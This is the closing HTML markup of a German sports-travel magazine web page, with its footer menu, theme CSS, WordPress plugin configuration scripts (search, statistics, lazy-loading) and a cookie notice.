                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/klettern-in-suedtirol/" rel="bookmark" title="Klettern in Südtirol">Klettern in Südtirol</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        </div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4440"><a href="https://der-sportreisen.de/category/reiseblogs/">Reiseblogs</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://der-sportreisen.de/category/reisebericht/">Reisebericht von &#8230;</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1255"><a rel="privacy-policy" href="https://der-sportreisen.de/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://der-sportreisen.de/impressum/">Impressum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2018 - Der Sportreisende - ein Online-Reisemagazin von Jamboree Medien

                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696f0380bcf0b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.menu-aktivreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-fansportreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-kontinente-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-europa-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-kreuzfahrten-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.widget_categories form {
     display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;  
    background: transparent;
}
.td-trending-now-title {
    display:none;
}
.td-post-featured-image .entry-thumb {
    padding-left: 20px;
    padding-right: 20px;
}
}
</style>

        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Weiterschreiben";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","origin_id":1352,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"Keine g\u00fcltige Konfiguration f\u00fcr SearchWP Live Search gefunden!","aria_instructions":"Wenn automatisch vervollst\u00e4ndigte Ergebnisse verf\u00fcgbar sind, dann verwende die Pfeile nach oben und unten zur Auswahl und die Eingabetaste, um zur gew\u00fcnschten Seite zu gelangen. Benutzer von Touch-Ger\u00e4ten erkunden mit Touch oder mit Wischgesten."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7' id='swp-live-search-client-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/der-sportreisen.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1352,"search_query":"","signature":"be13c3e6696c83c85cfc7531d4e76b16","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1352,"search_query":"","signature":"be13c3e6696c83c85cfc7531d4e76b16","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=9ff1f98053"};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"eac5fa7a72","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/der-sportreisen.de\/bundesliga-blog\/bundesliga-blog-34-spieltag-in-der-fussball-bundesliga\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7' id='eael-general-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg\' alt="shutterstock_417655534">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nein">Nein</button><button data-link-url="https://der-sportreisen.de/datenschutzerklaerung-2/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Du kannst deine Zustimmung jederzeit widerrufen, indem du den den Button „Zustimmung widerrufen“ klickst.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button cn-button-custom button" aria-label="Cookies widerrufen">Cookies widerrufen</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>